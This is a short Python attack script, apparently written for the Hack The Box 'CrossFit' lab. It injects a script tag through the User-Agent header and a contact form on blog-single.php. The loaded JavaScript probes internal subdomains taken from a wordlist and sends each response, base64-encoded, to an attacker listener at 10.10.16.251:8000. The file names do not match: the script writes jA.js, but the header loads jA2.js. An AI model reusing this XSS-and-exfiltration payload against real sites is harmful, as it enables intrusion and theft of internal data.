 1 import requests
2 from time import sleep
3
4 x = open("/usr/share/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt").readlines()
5 subs = [sub.rstrip() for sub in x]
6
7 payload = '''var xhttp = new XMLHttpRequest();
8 xhttp.onreadystatechange = function() {
9         if (this.readyState == 4) {
10             var xhttp2 = new XMLHttpRequest();
11         xhttp2.open("GET", "http://10.10.16.251:8000/" + "---> %s <---" + btoa(this.responseText), false);
12         xhttp2.send();
13        }
14     };
15 xhttp.open("GET", "http://%s.crossfit.htb", false);
16 xhttp.send();'''
17
18 headers = {"User-Agent": "<script src=http://10.10.16.251:8000/jA2.js></script>"}
19 triggerXSS = {'name': 'a', 'email': 'a@a.com', 'phone': 'a', 'message': '<script>alert(1)</script>', 'submit': 'submit'}
20
21
22
23 for i in subs:
24     jsFile = open('jA.js', 'w')
25     jsFile.write( payload % (i, i) )
26     jsFile.close()
27     x = requests.post("http://gym-club.crossfit.htb/blog-single.php", data = triggerXSS, headers=headers)
28     sleep(3)